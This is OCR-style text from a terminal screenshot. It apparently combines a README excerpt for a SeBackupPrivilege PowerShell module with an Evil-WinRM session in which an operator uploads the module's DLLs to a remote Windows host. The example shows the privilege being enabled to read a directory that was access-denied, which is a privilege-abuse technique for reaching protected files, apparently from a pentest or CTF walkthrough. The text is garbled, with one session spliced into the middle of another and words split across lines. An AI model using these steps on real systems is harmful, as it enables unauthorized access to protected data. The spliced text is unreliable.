 Fichier Édition Affichage Signets Configuration Aide
SeBackupPrivilege : zsh
The shell `copy` command won't work; you'll need to open
the source file manually using `CreateFile` making sure t
o specify the `FILE_FLAG_BACKUP_SEMANTICS` flag.
This library exposes three PowerShell CmdLets that do just
that.
## Example usage
```
PS C:\scripts> Import-Module .\SeBackupPrivilegeUtils.dll
PS C:\scripts> Import-Module .\SeBackupPrivilegeCmdLets.dl
l
PS C:\scripts> Get-SeBackupPrivilege # ...or whoami /priv
| findstr Backup
SeBackupPrivilege is disabled
PS C:\scripts> dir E:\V_BASE
Get-ChildItem : Access to the path 'E:\V_BASE' is denied.
At line:1 char:4
+ dir <<<<  E:\V_BASE
    + CategoryInfo          : PermissionDenied: (E:\V_BASE
:String) [Get-ChildItem], UnauthorizedAccessException
    + FullyQualifiedErrorId : DirUnauthorizedAccessError,M
icrosoft.PowerShell.Commands.GetChildItemCommand
PS C:\scripts> Set-SeBackupPrivilege
PS C:\scripts> Get-SeBackupPrivilege
SeBackupPrivilege is enabled
PS C:\scripts> dir E:\V_BASE # ...having enabled the privi
lege, this now works
    Directory: E:\V_BASE
Mode                LastWriteTime     Length Name
----                -------------     ------ ----
d----        18/07/2013     13:04            Private
PS C:\scripts> cd E:\V_BASE\Private
PS E:\V_BASE\Private> dir
~ : evil-winrm
d-r---         3/7/2021   2:52 AM                Program Files
d-----         3/3/2021   3:49 AM                Program Files (x86)
d-----         3/3/2021   6:07 AM                stuff
d-r---         3/3/2021   5:54 AM                Users
d-----         3/7/2021   2:59 AM                Windows
*Evil-WinRM* PS C:\> cd stuff
*Evil-WinRM* PS C:\stuff> dir
*Evil-WinRM* PS C:\stuff> ls
*Evil-WinRM* PS C:\stuff> ls -la
A parameter cannot be found that matches parameter name 'la'.
At line:1 char:4
+ ls -la
+    ~~~
    + CategoryInfo          : InvalidArgument: (:) [Get-ChildItem], ParameterBindingException
    + FullyQualifiedErrorId : NamedParameterNotFound,Microsoft.PowerShell.Commands.GetChildIt
emCommand
*Evil-WinRM* PS C:\stuff> dir
*Evil-WinRM* PS C:\stuff> upload ~/SeBackupPrivilege/SeBackupPrivilegeCmdLets/bin/Debug/SeBac
kupPrivilegeCmdLets.dll
Info: Uploading ~/SeBackupPrivilege/SeBackupPrivilegeCmdLets/bin/Debug/SeBackupPrivilegeCmdLe
ts.dll to C:\stuff\SeBackupPrivilegeCmdLets.dll
Data: 16384 bytes of 16384 bytes copied
Info: Upload successful!
*Evil-WinRM* PS C:\stuff> ls
    Directory: C:\stuff
Mode                LastWriteTime         Length Name
----                -------------         ------ ----
-a----        6/28/2021  10:43 AM          12288 SeBackupPrivilegeCmdLets.dll
*Evil-WinRM* PS C:\stuff> upload ~/SeBackupPrivilege/SeBackupPrivilegeCmdLets/bin/Debug/SeBac
kupPrivilegeUtils.dll
Info: Uploading ~/SeBackupPrivilege/SeBackupPrivilegeCmdLets/bin/Debug/SeBackupPrivilegeUtils
.dll to C:\stuff\SeBackupPrivilegeUtils.dll